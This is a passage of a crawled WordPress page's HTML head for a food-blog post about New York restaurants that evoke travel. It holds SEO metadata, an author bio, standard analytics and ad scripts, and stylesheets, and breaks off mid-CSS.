

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/
body_size: 26305
content:
<!DOCTYPE html>
<html lang="en">
  <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6554020829621033"
     crossorigin="anonymous"></script>	  
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- GA Tracking Code -->
      <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-21323896-1', 'auto');
        ga('send', 'pageview');

      </script>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.2/css/bootstrap.min.css" integrity="sha384-y3tfxAZXuh4HwSYylfB+J125MxIs6mR5FOHamPBG064zB+AFeWH94NdvaCBm8qnd" crossorigin="anonymous">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/css/jasny-bootstrap.min.css">
    <!-- Site CSS -->
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>4 Restaurants in NYC That Take You on a Journey</title>
<meta name="description" content="Recently I found myself at the foot of Machu Picchu, glass of Chicha (fermented corn beer) in hand, watching two Peruvians dig a hole in the dirt and"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 Restaurants in NYC That Take You on a Journey" />
<meta property="og:description" content="Recently I found myself at the foot of Machu Picchu, glass of Chicha (fermented corn beer) in hand, watching two Peruvians dig a hole in the dirt and" />
<meta property="og:url" content="https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/" />
<meta property="og:site_name" content="ForknPlate" />
<meta property="article:publisher" content="https://www.facebook.com/ForkNPlate" />
<meta property="article:author" content="https://www.facebook.com/lauren.f.watt" />
<meta property="article:section" content="Featured" />
<meta property="article:published_time" content="2014-11-11T20:00:00+00:00" />
<meta property="article:modified_time" content="2015-04-05T16:00:31+00:00" />
<meta property="og:updated_time" content="2015-04-05T16:00:31+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Recently I found myself at the foot of Machu Picchu, glass of Chicha (fermented corn beer) in hand, watching two Peruvians dig a hole in the dirt and" />
<meta name="twitter:title" content="4 Restaurants in NYC That Take You on a Journey" />
<meta name="twitter:site" content="@forknplate" />
<meta name="twitter:image" content="https://cdn.forknplate.com/wp-content/uploads/2014/11/dsc_0047_snapseed.jpg" />
<meta name="twitter:creator" content="@wattupfern" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forknplate.com/#organization","name":"ForknPlate","url":"https://forknplate.com/","sameAs":["https://www.facebook.com/ForkNPlate","https://www.instagram.com/davina_thomasula","https://twitter.com/forknplate"],"logo":{"@type":"ImageObject","@id":"https://forknplate.com/#logo","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/09/logo.jpg","width":1794,"height":1336,"caption":"ForknPlate"},"image":{"@id":"https://forknplate.com/#logo"}},{"@type":"WebSite","@id":"https://forknplate.com/#website","url":"https://forknplate.com/","name":"ForknPlate","inLanguage":"en-US","description":"Food &amp; drink discovery with Davina Thomasula","publisher":{"@id":"https://forknplate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forknplate.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#primaryimage","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2014/11/dsc_0047_snapseed.jpg","width":1200,"height":719},{"@type":"WebPage","@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#webpage","url":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/","name":"4 Restaurants in NYC That Take You on a Journey","isPartOf":{"@id":"https://forknplate.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#primaryimage"},"datePublished":"2014-11-11T20:00:00+00:00","dateModified":"2015-04-05T16:00:31+00:00","description":"Recently I found myself at the foot of Machu Picchu, glass of Chicha\u00a0(fermented corn beer) in hand, watching two Peruvians dig a hole in the dirt and","breadcrumb":{"@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/"]}]},{"@type":"BreadcrumbList","@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forknplate.com/","url":"https://forknplate.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/featured/","url":"https://forknplate.com/category/featured/","name":"Featured"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/","url":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/","name":"4 Restaurants in NYC That Take You on a Journey"}}]},{"@type":"Article","@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#article","isPartOf":{"@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#webpage"},"author":{"@id":"https://forknplate.com/#/schema/person/eed4170e18cd68be216c990afcfec875"},"headline":"4 Restaurants in NYC That Take You on a Journey","datePublished":"2014-11-11T20:00:00+00:00","dateModified":"2015-04-05T16:00:31+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#webpage"},"publisher":{"@id":"https://forknplate.com/#organization"},"image":{"@id":"https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#primaryimage"},"articleSection":"Featured,Food 101","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#respond"]}]},{"@type":["Person"],"@id":"https://forknplate.com/#/schema/person/eed4170e18cd68be216c990afcfec875","name":"Lauren Fern Watt","image":{"@type":"ImageObject","@id":"https://forknplate.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=96&d=mm&r=g","caption":"Lauren Fern Watt"},"description":"Lauren is a New York-based writer from Nashville. She's lived in Paris and Italy, loves eating her way around new destinations, and considers herself a French fry connoisseur. She can often be found in Central Park training for her next marathon, hunting for the best homemade pasta in Manhattan, or petting dogs on the sidewalk. She loves dancing, camping, snowboarding and photography and considers coffee a major food group. Lauren resides in the East Village of Manhattan where she is working on a book about her big dog, Gizelle.","sameAs":["https://www.facebook.com/lauren.f.watt","lfernwatt","https://twitter.com/wattupfern"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ForknPlate &raquo; 4 Restaurants in NYC That Take You on a Journey Comments Feed" href="https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.forknplate.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1759254860"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.forknplate.com/wp-includes/css/dist/block-library/style.min.css?ver=1759254860' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extended_toc-css' href='https://cdn.forknplate.com/wp-content/plugins/extended-table-of-contents-with-nextpage-support/style.css?ver=1759735502' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1759735505' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1759735505' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1759735505' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1759735505' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759254860" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forknplate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forknplate.com/wp-json/wp/v2/posts/9240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forknplate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://forknplate.com/?p=9240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2014%2F11%2F11%2F4-restaurants-in-nyc-that-take-you-on-a-journey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2014%2F11%2F11%2F4-restaurants-in-nyc-that-take-you-on-a-journey%2F&#038;format=xml" />
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/forknplate.com"}</script><script type='text/javascript'>
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://forknplate.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + 'Y5UtHK6SMRYv' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><meta name="follow.[base64]" content="K8sBG1Hpl8q1KtTBXCBr"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://forknplate.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://forknplate.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "9240"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials 